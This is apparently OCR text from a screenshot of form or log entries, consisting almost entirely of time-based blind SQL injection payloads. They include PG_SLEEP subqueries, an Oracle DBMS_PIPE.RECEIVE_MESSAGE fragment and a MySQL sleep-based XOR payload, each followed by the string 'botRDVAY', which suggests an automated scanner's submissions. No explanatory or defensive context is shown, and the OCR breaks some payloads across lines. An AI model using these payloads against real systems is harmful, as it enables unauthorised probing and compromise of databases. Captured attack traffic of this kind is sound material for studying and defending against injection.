
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||
botRDVAY
1
555dDmzT0LX')) OR 365=(SELECT 365 FROM
PG_SLEEP(15))--
botRDVAY
1
5551TJYXnfv') OR 855=(SELECT 855 FROM
PG_SLEEP(15))--
botRDVAY
1
555p7a1CKIn' OR 233=(SELECT 233 FROM
PG_SLEEP(15))--
botRDVAY
1
555-1)) OR 544=(SELECT 544 FROM PG_SLEEP(15))--
botRDVAY
1
555-1) OR 35=(SELECT 35 FROM PG_SLEEP(15))--
botRDVAY
1
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
botRDVAY